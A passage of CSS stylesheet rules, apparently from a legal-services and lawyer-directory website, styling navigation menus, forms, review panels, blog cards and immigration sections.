li a:focus {background: none!important;}.dark-style .ttmenu-content .box li {width: 100%;border-bottom-color: rgba(255,255,255,0.26);}.dark-style .navbar-default .dropdown-menu li a:hover,.dark-style .navbar-default .dropdown-menu li a:focus {background: #fff;}.dark-style .form-control,.dark-style .searchbox-icon,.searchbox-submit,.dark-style .navbar-default {background: transparent!important;}@media(max-width:100px) {#vertical .navbar-brand {width: 60px;}#vertical .ttmenu-full.open {max-width: 100%;width: 100%!important;position: relative;}#vertical .navbar-default,#vertical .navbar-default .nav,#vertical .navbar-default .collapse,#vertical .navbar-default .dropup,#vertical .navbar-default .dropdown {position: static;width: 100%!important;left: 0;}#vertical .navbar-collapse {padding: 0;}#vertical .navbar-default .navbar-nav li .vertical-menu {opacity: 1;position: static;left: 100%!important;right: 100%!important;top: auto;margin-top: 0!important;max-width: 100%;padding: 0;}#vertical .navbar-default .navbar-nav li .vertical-dropdown-menu {opacity: 1;position: static;left: 100%!important;right: 100%!important;top: auto;margin-top: 0!important;max-width: 100%;padding: 0;}#vertical .navbar-collapse {padding: 0 0 0 20px;}#vertical .dropdown-menu,#vertical .navbar-default .ttmenu-content {padding: 20px;}#vertical .nav-pills {max-width: 200px;}#vertical .dropme:after {content: "\f107";color: #fff;position: absolute;right: 20px;padding-left: 5px;font-family: 'FontAwesome';}.nav-pills>li>a::after,.dropme-left:after {content: "\f107";}.ttmenu .nav-pills,#vertical .nav-pills {width: 100%;padding: 0;max-width: 100%;margin-bottom: 20px;}}.ttmenu .dropdown-submenu {position: relative;}.ttmenu .dropdown-submenu>.dropdown-menu {top: 0;left: 100%;margin-top: 0;margin-left: 0;border-radius: 0;}.ttmenu .dropdown-submenu:hover>.dropdown-menu {display: block;}.ttmenu .dropdown-submenu.pull-left {float: none;}.ttmenu .dropdown-submenu.pull-left>.dropdown-menu {left: -100%;margin-left: 10px;-webkit-border-radius: 6px 0 6px 6px;-moz-border-radius: 6px 0 6px 6px;border-radius: 6px 0 6px 6px;}.ttmenu .open>.dropdown-menu {animation-name: slidenavAnimation;animation-duration: .5s;animation-iteration-count: 1;animation-timing-function: ease;animation-fill-mode: forwards;-webkit-animation-name: slidenavAnimation;-webkit-animation-duration: .5s;-webkit-animation-iteration-count: 1;-webkit-animation-timing-function: ease;-webkit-animation-fill-mode: forwards;-moz-animation-name: slidenavAnimation;-moz-animation-duration: .5s;-moz-animation-iteration-count: 1;-moz-animation-timing-function: ease;-moz-animation-fill-mode: forwards;}@keyframes slidenavAnimation {from {opacity: 0;}to {opacity: 1;}}@-webkit-keyframes slidenavAnimation {from {opacity: 0;}to {opacity: 1;}ul.dropdown-menu.about-drop {left: inherit;}i#form_loader {padding: 5px !important;margin: 0 !important;}i#form_loader_one {padding: 5px !important;margin: 0 !important;}i#form_loader_home {padding: 0px;color: #fff;bottom: 33px;left: 28%;}.floright {float: right!important;}.floleft {float: left;}.trans-cap {text-transform: capitalize;}.hidy {display: none;}.limit-text {width: 215px;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;}.limit-text2 {width: 650px;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;}.limit-text3 {width: 180px;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;}.padding {padding: 25px;}.padbtm {padding-bottom: 45px;}.padleft {padding-left: 45px;}.margtop {margin-top: 45px;}.mr-b20 {margin-bottom: 20px !important;}.paddingrl {padding-left: 0!important;padding-right: 0!important;}.paddingl {padding-left: 0!important;}.paddingr {padding-right: 0!important;}body {background-color: #fff!important;}.ttmenu-content col-md-4 {padding: 0!important;}.gc-nav-bar {background-size: cover!important;}.ttmenu-content .box ul {background: none!important;}.header-menu {margin-top: 45px;}section.inner-pages {padding: 45px 0 0;}section.inner-pages .row .content .panel-group .panel {border-radius: 0;box-shadow: none;border-color: #eee;}section.inner-pages .row .content .panel-default>.panel-heading {padding: 0;border-radius: 0;color: #212121;background-color: #312c25;border-color: #eee;}section.inner-pages .row .content .panel-title {font-size: 14px;}section.inner-pages .row .content .panel-title>a {display: block;padding: 15px;text-decoration: none;}section.inner-pages .row .content .more-less {float: right;color: #212121;}section.inner-pages .row .content .panel-default>.panel-heading+.panel-collapse>.panel-body {border-top-color: #eee;}section.inner-pages .panel-group {margin-bottom: 45px;margin-top: 45px;}.inner-pages .panel-default>.panel-heading {background-color: #448082!important;border: 1px solid #448082;}.inner-pages .panel-default>.panel-heading i.more-less {padding-right: 5px;}.inner-pages .panel.panel-default {border: 1px solid #eee;}section.inner-pages form .input-group {margin-bottom: 10px;}section.inner-pages form textarea#description {height: 100px;}section.inner-pages form input.btn.btn-primary {padding: 12px 0;width: 100%;border-radius: 0;background: #63c2c6;border: 0;margin-top: 12px;font-size: 16px;text-transform: uppercase;color: #fff;font-weight: bold;}section.inner-pages form input.btn.btn-ask-ques {margin-right: 15px;margin-bottom: 5px;padding: 12px 0;border-radius: 0;background: #fff;border: 0;font-size: 12px;text-transform: uppercase;color: #417d7f;font-weight: bold;}section.inner-pages .col-md-8.text-center h2 {font-size: 40px;color: #333;text-align: center;text-transform: uppercase;margin: 0;font-weight: bold;padding-bottom: 12px;}section.inner-pages .panel {margin-bottom: 20px;background-color: transparent;border: 1px solid transparent;border-radius: 4px;-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, .05);box-shadow: 0 1px 1px rgba(0, 0, 0, .05);}section.inner-pages .panel-body {color: #333;border: 1px solid rgb(75, 136, 138);}section.inner-pages ul.how-works {padding-left: 18px;}section.inner-pages ul.how-works li {list-style: decimal;color: #333;margin-bottom: 15px;}.inner-pages .panel-title a {color: #fff!important;text-decoration: none;}section.inner-pages p {color: #333;padding-right: 30px;}section.inner-pages .col-md-5.cont-form {border: 8px solid #fff;box-shadow: 0 0 12px #282828;padding: 24px;background: #fff;}.headingTitle {margin-top: 0;color: #333;text-align: left;}.headingTitle h1 span, .headingTitle h2 span {color: #63c2c6;font-weight: bold;}color:#63c2c6;font-weight:bold;}.headingTitle h1 span {color: #63c2c6;font-weight: bold;}span.before {left: 0;margin-left: 0;left: 50%;margin-left: 16px;content: "";background: #63c2c6;height: 3px;width: 70px;position: absolute;left: 0;}.headingTitle {margin-bottom: 40px;}section.inner-pages .col-md-7.text-left .text-center {width: 100%;}section.inner-pages .col-md-12.accordions {padding-right: 0;}.ttmenu .navbar-default .navbar-nav>li>.dropdown-menu {}.gc-cols {padding-bottom: 45px;background: #666;}.gc-cols .gc-column p {padding: 15px;}.gc-search-bay {background: #63c2c6;}.gc-col-circle {left: 35%;top: 12%;}.gc-footer-logo img {background: white;}.gc-overlay2 {position: absolute;background: rgba(0, 0, 0, 0.5);top: 0;bottom: 0;left: 0;right: 0;}.overlay {position: absolute;top: 0px;width: 100%;height: 100%;background: rgba(0, 0, 0, 0.54);}.gc-across-inner {max-width: none!important;}section.latest-answer .section-title h2 {color: #333;text-align: center;}section.most-viewed .section-title h2 {color: #333;text-align: center;}section.latest-answer .gc-advocate1 {padding-top: 20px;}section.most-viewed .gc-advocate {padding-top: 20px;}section.latest-answer .view-more-button {clear: both;padding-top: 50px;text-align: center;}.view-more-button {clear: both;padding-top: 50px;text-align: center;}section.most-viewed .gc-across-inner {top: 0;padding-top: 45px;}section.latest-answer .view-more-button a {background: #282828;padding: 13px 30px;}section.most-viewed .view-more-button a {background: #282828;padding: 10px 30px;}section.latest-answer .gc-across-inner {top: 0;padding-top: 45px;}section.latest-answer .gc-advocate1 ul li:nth-child(1), section.latest-answer .gc-advocate1 ul li:nth-child(2) {border-right: 0;}section.latest-answer .gc-overlay2 {background: #f5f5f5;}.top-menu .col-md-12 {background: rgba(0, 0, 0, 0.7);}.top-menu ul.nav.navbar-nav {float: right;}.top-menu ul.nav.navbar-nav a {padding: 10px 16px;}.top-menu .nav>li>a:focus, .top-menu .nav>li>a:hover {background: none !important;}.col-md-12.free-paid-section .tab-banner p.process {margin-left: 12%;text-align: center;background: rgba(0, 0, 0, .3331);padding: 15px;color: #fff;width: 75%;font-size: 20px;border: 3px dotted #ddd;height: 115px;}ol.carousel-indicators {display: none;}.free-paid-section h1 {color: #fff;text-align: center;padding-top: 35px;}.tab-banner .process {margin-left: 12%;text-align: center;background: rgba(0, 0, 0, 0.1);padding: 15px;color: #fff;width: 65%;font-size: 18px;border: 1px dotted #ddd;}.tab-banner .process h3 {margin-top: 0!important;}.tab-banner .process a {background: #f5f5f5;padding: 5px 10px;border-radius: 3px;color: #333;font-size: 12px;}.tab-banner p {color: #fff!important;}.gc-nav-bar {background-size: cover!important;}.gc-search-bar .gc-search-icon p {text-align: left;margin-top: 5px;font-weight: 600;}.header-menu .hero ul.nav.navbar-nav {float: right;margin-top: 15px;}.top-bar {background: #417d7f;height: 35px;line-height: 30px;position: relative;}.top-bar .top-bar-left-absolute {width: 35%;height: 100%;background: #555958;position: absolute;left: 0;top: 0;bottom: 0;z-index: 1;}.top-bar .top-bar-left-absolute img {display: block;position: absolute;right: -75px;top: 0;bottom: 0;}.top-bar .top-bar-social li {padding-right: 20px;display: inline-block;}.top-bar .top-bar-social {position: relative;z-index: 2;list-style: none;}.top-bar-menu {float: right;margin-right: 25px;}.top-bar-menu li.dropdown a .fa {padding-left: 5px;}.top-bar-menu .dropdown-menu>li>a:focus, .top-bar-menu .dropdown-menu>li>a:hover {background-color: #417d7f !important;color: #fff !important;}.top-bar-menu .nav .open>a, .top-bar-menu .nav .open>a:focus, .top-bar-menu .nav .open>a:hover {background: none !important;}.top-bar-menu li.dropdown a.dropdown-toggle {padding: 7px 10px;color: #fff;}.gc-whylegal {width: 100%;position: relative;}.gc-whylegal .gc-why-inner {margin: 0 auto;position: relative;top: 45px;}section.why-legal .section-title h2 {color: #333;text-align: center;}.whylegal-content .col-md-4 {text-align: center;}.whylegal-content .fa {color: #0af;}.count-icon {background: #fff none repeat scroll 0 0;border-radius: 50%;color: #fff;display: inline-block;float: none;padding-top: 4px;font-size: 40px;height: 75px;text-align: center;margin-top: 5%;width: 75px;}.single-count_light {background: #282828 none repeat scroll 0 0;color: #fff;text-align: center;padding-top: 10px;padding-bottom: 10px;}.single-count_dark {background: #0af none repeat scroll 0 0;color: #fff;text-align: center;padding-top: 10px;padding-bottom: 10px;}.col-md-12.free-paid-section .col-md-4.tab-banner:nth-child(1) p.process {padding-top: 40px;}.header-menu .hero ul.nav.navbar-nav .nav>li>a:focus, .nav>li>a:hover, .nav>li>a:active {background-color: rgba(0, 0, 0, 0)!important;}.col-md-5.aust img {width: 100%;}.text-center.button {background: #ddd;padding: 12px 0;width: 100%;border-radius: 0;background: #63c2c6;border: 0;margin-top: 12px;font-size: 16px;text-transform: uppercase;color: #fff;font-weight: bold;}.col-md-5.img img {width: 100%;}.wizard-form {position: relative;width: 100%;background: #f9f9f9;padding-bottom: 30px;margin-top: 5px;}.wizard-form select {margin-bottom: 15px;padding: 10px;width: 100%;font-size: 14px;border: 1px solid #aaa;color: #333;}.wizard-form select#service_required_1 {height: auto;border-radius: 0;}.wizard-form textarea#description {color: #333;}.form-head button {color: #333!important;border: 1px solid #333;}.navbar-default .navbar-nav>.active>a, .navbar-default .navbar-nav>.active>a:focus, .navbar-default .navbar-nav>.active>a:hover {background: none!important;}.navbar-default .navbar-nav>.open>a, .navbar-default .navbar-nav>.open>a:focus, .navbar-default .navbar-nav>.open>a:hover {color: #555;background: none!important;}#regForm label {color: #333;font-size: 15px;font-weight: 100;}#regForm input {border-radius: 5px;margin-bottom: 15px;}#regForm .step {margin-top: 20px!important;}#regForm .form-head .col-md-6 {padding: 0;}form#regForm h1 {text-align: left;margin: 0;color: rgba(51, 51, 51, 0.67)!important;}.form-head {margin-bottom: 15px;}.text-center.facts {border: 1px solid #eee;padding: 10px;border-radius: 5px;}section.why-legal.module.parallax {padding-bottom: 100px;}section.why-legal.module.parallax .section-title {margin-bottom: 32px;}.blox.dark {background: #384852;}.blox.dark *, .slides-content.dark * {color: #fff;}.max-overlay {position: absolute;top: 0;left: 0;width: 100%;height: 100%;background-repeat: repeat;}.max-counter.f-counter {margin-bottom: 0;}.max-counter.f-counter .icon-counter {font-size: 32px;margin: 0 6px 8px;display: inline-block;}.max-counter {text-align: center;color: #393a3a;font-size: 36px;}.max-counter.f-counter h5 {margin-top: 4px;font-size: 14px;font-weight: 500;letter-spacing: 0;text-transform: uppercase;}@media(min-width:768px) {.vc_col-sm-3 {width: 25%;}.vc_col-sm-1, .vc_col-sm-10, .vc_col-sm-11, .vc_col-sm-12, .vc_col-sm-2, .vc_col-sm-3, .vc_col-sm-4, .vc_col-sm-5, .vc_col-sm-6, .vc_col-sm-7, .vc_col-sm-8, .vc_col-sm-9 {float: left;}}section.blox.dark.w-animate.w-start_animation {padding-top: 45px;padding-bottom: 14px;background-size: cover;min-height: px;background: linear-gradient(to right, #1e5799 0, #2989d8 0, #63c2c6 0, #42e297 100%);}ul.abt li {color: #333;padding-left: 0;padding-bottom: 15px;line-height: 25px;}ul.abt {padding-left: 16px;}.tab-banner {text-align: center;}.cont-form h2 {margin-bottom: 15px;margin-top: 0;padding-left: 15px;}.signup {padding-top: 45px;padding-bottom: 45px;background: #282828;}.signup .col-md-4 {padding-top: 15px;border: 1px solid white;}.gc-sign-input {margin-bottom: 15px;}.gc-sign-input1 {margin-bottom: 15px;}.gc-sign-input2 {margin-bottom: 15px;}.text-center.facts h3 {color: #fff;}.text-center.facts p {color: #fff;}.title_home_slider {margin-bottom: 45px;}.title_home_slider p {color: #fff;text-align: center;font-size: 21px;}.immigration.immigration_right {margin-top: 100px;background: url(https://cdn.lawtendo.com/assets/images/immigration-background.png);display: block;}.immigration.immigration_right {text-align: right;}.immigration.pull-right {float: right!important;}.immigration_content {padding-left: 0;padding-right: 50px;padding-top: 70px;}.immigration_content h5 {color: #63c2c6;position: relative;text-transform: uppercase;letter-spacing: .50px;}.immigration_content h3 {font: 700 48px/55px "Montserrat", sans-serif;color: #f00;padding-top: 20px;}.immigration.immigration_right .interior_img img {max-width: 100%;}.footer1-inner-immigration p {color: #ececec;}.contus li {list-style: none;color: #ececec;}.div-cont img {width: 100%;}.div-cont h4 {text-align: center;background: #63c2c6;color: #fff!important;padding: 10px 0;}.gc-categoryserv .section-title {color: #333;text-align: center;margin-top: 0;}.section-title h2 span {font-size: 30px;}.headingTitle h1 span {font-size: 36px;}section.categoryserv.module.parallax {padding-top: 45px;padding-bottom: 45px;}section#news {background: #fff;padding-top: 15px;padding-bottom: 55px;}.news-item {background: #fff;padding: 15px;}.gc-news-description p {color: #333!important;}section#blog .light-white {background: #252836!important;}.gc-blog-pic img {width: 100%;margin: auto;height: auto;overflow: hidden;}section#blog .gc-blog-detail {background: #fff;padding-bottom: 5px;padding-top: 5px;}.gc-blog-pic {text-align: center;background: #1d1a19;}section#blog .gc-across-inner {top: 0!important;}section#blog .view-more-button {padding-top: 35px!important;}section#blog .section-title h2 {color: #333;}.review-date p {padding: 15px;}.nopad-list-style {list-style: none!important;padding-left: 0!important;}ul.abt.nopad-list-style li {padding-bottom: 15px;line-height: 1.7;}.why-content h4 {color: #333!important;}.why-content h3 {color: #333!important;}.color-heading {color: #333!important;}.whylegal-content .text-center.facts {height: 180px;}.nopadtb {padding-bottom: 0!important;padding-top: 0!important;}.navbar-default .navbar-nav>li>a {letter-spacing: 1.1px;padding-left: 10px;padding-right: 10px;}.about-drop {margin-left: 0!important;width: 20%!important;}.signup .gc-check p {color: #fff!important;}.gc-strip .gc-profile-photo {position: relative!important;bottom: 0!important;left: 0!important;}.gc-description-table .gc-des-table-sub {height: auto!important;}section#immigration_testimonial .tw-slider {padding-top: 15px;padding-bottom: 45px;top: 0!important;}section#immigration_testimonial .gc-across {height: 380px!important;}section#immigration .australia-section {margin-top: 45px;padding-bottom: 45px;background: whitesmoke;background-size: cover;background-repeat: no-repeat;background-attachment: fixed!important;padding-top: 45px;}section#immigration .australia-section .headingTitle h1 {color: #333;}section#immigration .australia-section .text-left.aust p {color: #333;}.canada-section {background: #fff;padding-bottom: 45px;padding-top: 45px;}section#immigration {padding-bottom: 0!important;}section#testimonial_consultation .tw-slider {top: 0;padding-top: 45px;padding-bottom: 45px;}section#immigration_form table {width: 100%;}.gc-footer1 {background: #000!important;}.gc-footer1 .col-md-6.services {padding-left: 60px!important;}.gc-footer2 {padding: 0px;background: #fff !important;}.gc-footer2 p {color: #333;}.nopadlr {padding-left: 0;padding-right: 0;}.footer1-inner .about p {color: #fff!important;line-height: 1.8;}.gc-view {color: #3bb3b8!important;background: rgba(255, 255, 255, 0)!important;padding: 0;text-align: left!important;}.gc-view:hover {color: #949494!important;}p.blog-date {position: absolute;color: #fff;bottom: 0;background: linear-gradient(to right, rgba(30, 87, 153, 0.69) 0, rgba(41, 137, 216, 0.55) 0, rgba(66, 229, 149, 0.69) 0, rgba(59, 178, 184, 0.55) 100%);padding: 15px;}.footer-logo1 {margin-bottom: 20px;}.section-title h2 {position: relative;}section#news .gc-view {position: relative;}.section-title h2 {color: #333;text-align: center;margin-top: 0;text-transform: uppercase;}section#testimonial_consultation .section-title h2 {color: #fff;z-index: 999;}section#testimonial_consultation .section-title {padding-top: 45px;}section.most-viewed.module .gc-rate {right: 10px;}.view-more-button a {background: #3e7b7c !important;font-weight: 600;color: #ffffff !important;border: 1px solid #3e7b7c;padding: 6px 14px !important;font-size: 16px;border-radius: 5px;text-transform: uppercase;}.gc-filter-btn {width: 100%;padding-top: 5px!important;background: #417d7f;color: #fff;}.navbar-default .navbar-nav>li>a:hover {border-bottom: 3px solid #3bb3b7;}.menu-bar-consult {padding: 0;background: #fff;position: relative;z-index: 99;width: 100%;}.menu-bar-consult .main-menu-1 {float: right!important;}.menu-bar-consult .header-menu {margin-top: 5px!important;}.menu-bar-consult .navbar {margin-bottom: 7px!important;}.gc-whylegal .gc-why-inner .text-center.facts {padding-top: 21px;}.facts.why-desc h3 {margin-top: 0;padding-left: 15px;color: #333!important;}.facts.why-desc {height: 380px;text-align: left;}.facts.why-desc ul li {list-style: none;padding-top: 10px;}.facts.why-desc ul {padding-left: 15px;}.facts.why-desc ul li i {padding-right: 15px;}.tw-prev {display: none!important;}.tw-next {display: none!important;}section#news .gc-advocate-detail1 {padding-left: 30px;}section#blog .gc-advocate ul li:nth-child(1) {padding-left: 0;}section#blog .gc-advocate ul li:nth-child(3) {padding-right: 0;}section#blog .gc-advocate ul li:nth-child(2) {padding-left: 13px;padding-right: 13px;}section.most-viewed.module.parallax.parallax-1 .gc-advocate-detail p {padding-left: 15px;}section.why-legal.module.parallax .container {padding-left: 0;padding-right: 0;}section.most-viewed.module .gc-advocate ul li:nth-last-child(1) .gc-advocate-detail {border: 0;}p {line-height: 23px!important;}section#news .gc-advocate-detail1 h4 {padding-top: 10px;}.immigration-title h1 {color: #fff;text-align: center;padding-top: 25px;}.evalution-form-section {padding-top: 45px;}.evalution-form-section form#example-form .wizard>.steps>ul>li {width: 20%;}.evalution-form-section .col-md-12 {padding: 0 8px;}.gc-filter-bay ul li {margin-bottom: 3px;margin-top: 3px;}section.latest-answer.module.parallax.parallax-lt-ans {background: #f5f5f5;padding-bottom: 35px;}section.most-viewed.module.parallax.parallax-1 {padding-bottom: 55px;}section.most-viewed.lawyer.module.parallax.parallax-1 {background: #fff!important;}.case-evaluation {margin-bottom: 20px;}.padding00 {padding: 0!important;}.gc-sign-bar .gc-dropdown {color: #fff;}.gc-sign-bar li.gc-sign p.profileupper {float: left;line-height: 21px!important;}.gc-sign-bar ul.login-menu li {padding-left: 20px;}@media(max-width:767px) {.comment-form input.form-control.submit {margin-bottom: 20px;}div#customer_reviews .modal-dialog {width: auto !important;}div#customer_reviews .modal-body {position: relative;overflow-y: scroll;display: block;height: 500px !important;padding: 0px !important;border-radius: 0;}.post-comment .comment-form h3 {margin-top: 0px;}.gc-filter-bay.mobres form#form_home {padding-top: 45px;}.gc-filter-bay.mobres {text-align: center;}}@media(min-width:992px) and (max-width:1100px) {.gc-filter-bay.mobres .gc-filter-select {width: 150px!important;}}@media(max-width:767px) {.gc-filter-bay.mobres .gc-filter-select {width: 100%!important;}}.table>tbody>tr>td, .table>tbody>tr>th, .table>tfoot>tr>td, .table>tfoot>tr>th, .table>thead>tr>td, .table>thead>tr>th {border-top: 1px solid #333!important;}.flbtn {padding: 25px 0 25px;text-align: center;}.gc-filter-list ul li {margin-bottom: 15px;}iframe {width: 100%;}.newshed {margin: 0 25px!important;}.newcont {margin: 0 25px!important;}.gc-review-wrap button.btn {background: #63c2c6!important;}.morebox {text-align: center;}.moresbox {text-align: center;}.gc-advocate1 p.desc {width: 450px;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;}.find-lawyer-select {text-transform: capitalize;}h6.rating_border {background-color: #3cb4b7!important;}section.most-viewed .gc-advocate-detail h4 {text-transform: capitalize;padding-left: 15px;}a.gc-conslt-btn p {margin-bottom: 5px;margin-top: 5px;}div#answer_pg .gc-hw-it {margin-bottom: 45px;}div#news_pg .gc-hw-it {margin-bottom: 45px;}div#news_pg .gc-advocate-detail h3 {color: #f4f4f4;}div#blog_pg2 .gc-advocate-detail h3 {color: #f4f4f4;}.gc-footer1 ul li a {color: white;text-decoration: none;cursor: pointer;}.btn.btn-primary {background: #63c2c6!important;border-color: #63c2c6!important;}.input-group .form-control {z-index: 0!important;}.wizard-form textarea {height: 100px!important;}section.latest-answer.module.parallax.parallax-lt-ans .gc-advocate-detail1 h6 {text-transform: uppercase;}.gc-advocate1.borderbtm ul li {border-bottom: 1px solid #666;}.gc-consultation-form ul li.or-shde p {color: #fff;}.gc-consultation-form a.gc-conslt-btn {background: #63c2c6!important;border-radius: 5px;}.gc-terms h1 {border-top: 1px solid #282828;}section.latest-answer.module.parallax.parallax-lt-ans .gc-advocate-detail1 .gc-view {position: relative!important;}section.latest-answer.module.parallax.parallax-lt-ans .gc-advocate-detail1 .categ {text-transform: capitalize;}section.most-viewed .gc-ratting.floright img {width: 20px;}.gc-ratting img {width: 18px;padding-bottom: 6px;}section.most-viewed .gc-ratting {width: 150px!important;}select#practice {text-transform: capitalize;}.errormsgdown {color: red;}.blog-image {width: 100%;}div#blog_pg2 li.latest-blog p.blog-date {padding: 10px;position: relative;}div#blog_pg2 li.latest-blog .gc-blog-detail {padding-bottom: 0px;}.gc-blog-pic-inner .pic {width: 100%;}.gc-blog-pic-inner img {width: 100%;}.gc-blog-pic-inner div.blog-date {padding: 7px 5px!important;font-size: 13px;}.gc-blog-pic-inner div.blog-date {color: #fff;bottom: 0;background: linear-gradient(to right, rgba(30, 87, 153, 0.69) 0, rgba(41, 137, 216, 0.55) 0, rgba(66, 229, 149, 0.69) 0, rgba(59, 178, 184, 0.55) 100%);padding: 15px;}div#blog_pg2 .blog-desc {padding: 15px 15px;box-shadow: 0 2px 6px #757575;}div#blog_pg2 .latest-blog {padding: 0;}.latest-blog:nth-last-child(1) {padding-bottom: 25px;}div#blog_pg2 .single-blog {padding: 0 !important;margin-bottom: 30px;}.gc-review-wrap {margin-bottom: 20px;margin-top: 20px;}.gc-nav-bar.lawyer .gc-sign-bar {height: 45px;}.gc-nav-bar.lawyer .gc-sign-bar ul {padding-right: 15px;}.gc-nav-bar.lawyer {border-bottom: 2px solid #63c2c6;padding: 5px 0;background: #000!important;}.gc-nav-bar.customer {border-bottom: 2px solid #63c2c6;padding: 5px 0;background: #000!important;}.gc-des-table-pr li.profserv h4 {padding-right: 15px;font-size: 16px;font-weight: 700;}.gc-des-table-pr li.profserv p, li.profserv h4 {float: left;}.prof {margin-top: 5px;}.addrheight {height: 55px;}.gc-advocate1.question li.light-white {margin-bottom: 30px;}.gc-consultation-form.profile ul li {width: 100%;list-style: none;padding-left: 15px;padding-right: 15px;border: 1px solid #ccc;border-radius: 6px;margin-bottom: 20px;-webkit-box-shadow: -4px 3px 0 0 rgba(0, 0, 0, 0.2);-moz-box-shadow: -4px 3px 0 0 rgba(0, 0, 0, 0.2);box-shadow: -4px 4px 3px 0 rgba(0, 0, 0, 0.06);background: #fff!important;}.gc-consultation-form.profile .gc-consult-left h3 {color: #666;font-size: 20px;margin-top: 15px;margin-bottom: 20px;}.gc-consultation-form.profile .gc-consult-right h3 {text-align: right;color: #666;padding-top: 12px;font-size: 20px;}.gc-review-wrap.review ul li p {padding: 0;text-align: left;}.gc-review-wrap.review ul li {padding: 0;}.gc-review-wrap.review .gc-ratting.col-md-3.col-sm-4.col-xs-12 {padding-top: 32px;}a:link, a:visited {text-decoration: none!important;}.gc-sign-bar a:link, .gc-sign-bar a:visited {color: white!important;text-decoration: none!important;}.gc-review-wrap.review-1 li.review {margin-bottom: 20px;border: 1px solid #aaa;border-radius: 8px;-webkit-box-shadow: -4px 3px 0 0 rgba(0, 0, 0, 0.2);-moz-box-shadow: -4px 3px 0 0 rgba(0, 0, 0, 0.2);z-index: 5;padding: 20px;}.gc-review-wrap.review-1 {background: transparent;border-radius: 8px;-moz-box-shadow: -4px 3px 0 0 rgba(0, 0, 0, 0.2);padding-bottom: 20px;}.grey-shade2 {list-style: none;padding-left: 15px;padding-right: 15px;border: 1px solid #ccc;border-radius: 6px;margin-bottom: 20px;-webkit-box-shadow: -4px 3px 0 0 rgba(0, 0, 0, 0.2);-moz-box-shadow: -4px 3px 0 0 rgba(0, 0, 0, 0.2);box-shadow: -4px 4px 3px 0 rgba(0, 0, 0, 0.06);background: #fff!important;}.grey-shade2 .gc-ratting {padding-top: 12px;}.grey-shade2.padding {padding: 12px;width: 100%;*/list-style: none;padding-left: 15px;padding-right: 15px;border: 1px solid #ccc;border-radius: 6px;margin-bottom: 20px;-webkit-box-shadow: -4px 3px 0 0 rgba(0, 0, 0, 0.2);-moz-box-shadow: -4px 3px 0 0 rgba(0, 0, 0, 0.2);box-shadow: -4px 4px 3px 0 rgba(0, 0, 0, 0.06);background: #e8f0f0!important;}.grey-shade2 h3 {margin-top: 0;}.grey-shade2.padding .gc-booking-right {float: right;width: auto;padding: 0;}.grey-shade2.padding .gc-booking-left {float: left;width: auto;padding: 0;}.gc-booking.grey-shade2.padding img {width: 50%;float: right;}.grey-shade2.padding h3 {color: #666;}.grey-shade2.padding h2 {color: #666;margin: 0;font-size: 23px;}.customer-profile {padding-top: 45px;}.modal.in .modal-dialog .logo-head {background: rgba(26, 23, 22, 0.66);padding: 0!important;}.profileupper {text-transform: uppercase;}ul.gc-des-table-pr li {list-style: none!important;}.review .gc-review-wrap.review-1 {padding-bottom: 0;}.gc-advocate1.free-answer li.dark-white {background: #eee!important;border: 1px solid #ddd;}.customer-profile .grey-shade2.padding {padding: 50px 15px!important;}.margbottom1 {margin-bottom: 20px;padding: 0!important;}@media screen and (max-width:400px) {div#exTab1 .nav-pills>li {float: none!important;}}ul.top-bar-contact-info svg.svg-inline--fa {float: left;top: 5px;position: relative;padding-right: 0;}.gc-categoryserv-state svg.svg-inline--fa {font-size: 40px;}@media(min-width:1220px) {.most-rated {max-height: 195px;}}.most-rated {box-shadow: 0 2px 6px #dfdfdf;padding: 20px;background: #fbfbfb;}.most-rated .gc-advocate-detail .gc-view:hover {color: #fbfbfb!important;}.most-rated .gc-advocate-detail .gc-view {color: #00f7ff!important;float: left;}.most-rated .gc-advocate-detail p {color: #fff;text-transform: capitalize;}.gc-advocate-detail h4 {color: #00f7ff;}section.most-viewed .most-rated {background: #417d7f;}.find-lawyer {box-shadow: 0 2px 6px #dfdfdf;padding: 20px;background: #fff;}.latest_answers {box-shadow: 0 2px 6px #dfdfdf;padding: 15px;background: #fff;}.latest-news {padding: 15px 5px 15px;}.latest-news .latest-news-img img {width: 100%;margin: auto;height: 150px;border: 1px solid #d4d4d4;}.latest-news p.news-date {color: #949494;}.latest-news a.gc-view h4 {color: #414141;font-weight: 700;}.latest-answer .all-la {margin-top: 35px;}.latest-answers-contain {box-shadow: 0 2px 6px #414141;margin-bottom: 45px;padding-bottom: 10px;}.latest-answers-contain .la-heading {background: #417d7f;}.latest-answers-contain .la-heading .la-title {font-weight: 600;text-transform: uppercase;display: table-cell;vertical-align: top;}.latest-answers-contain .la-heading .la-icon {display: table-cell;padding-right: 10px;padding-top: 13px;padding-left: 10px;}.latest-answers-contain .la-heading .la-title a h4 {color: #fff !important;font-weight: 600;}.latest-answers-contain .la-description {background: #fff;padding: 15px 15px;}.latest-answers-contain p.categ {padding-top: 10px;font-weight: 700;}.legal-advice-pg .latest-answers-contain {box-shadow: 0 2px 6px #c1c1c1;}.legal-advice-pg .la-heading .la-icon {background: #63c2c6;padding-top: 5px;}.legal-advice-pg .la-heading .la-title {padding: 0 15px;}.latest-answers-contain .posting-details p {margin: 0;color: #417d7f;}.latest-answers-contain .posting-details {margin-bottom: 10px;}.legal-advice-pg .la-description p.ques {font-size: 16px;}.legal-advice-pg .la-description .read-more {color: #417d7f;float: right;background: white;border: 1px solid #417d7f;padding: 5px 15px;font-weight: 700;letter-spacing: .5px;margin-top: 10px;}a.read-more {color: #3bb3b8;font-weight: 700;}section.categoryserv .gc-categoryserv-state {height: auto;}.gc-advocate1 ul li.ques {background: #dcdcdc;}.find-lawyer-select {color: #000!important;}section#blog .gc-blog-detail .gc-view {padding-left: 0!important;}.ask-ques-pg h4 {color: #333;}.h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6 {line-height: inherit;}.gc-filter-bay select#experience {width: 90px;}.social ul li {list-style: none;font-size: 26px;}.panel-title {font-size: 13px!important;}div#blog_pg .gc-blog-detail {padding-bottom: 5px;}.gc-blog-detail {padding-bottom: 5px;}form#form_home select {text-transform: capitalize;}.gc-strip li.profserv h4 {margin-top: 0!important;}p.practice-area {overflow: hidden;}a.gc-paynow:hover {color: #417d7f;text-decoration: none;}select#state {text-transform: capitalize;}div#blog_pg .gc-blog-detail img.bloger-image {height: 4em;width: 4em;border-radius: 2em;float: left;}ul#news .gc-blog-detail {background: 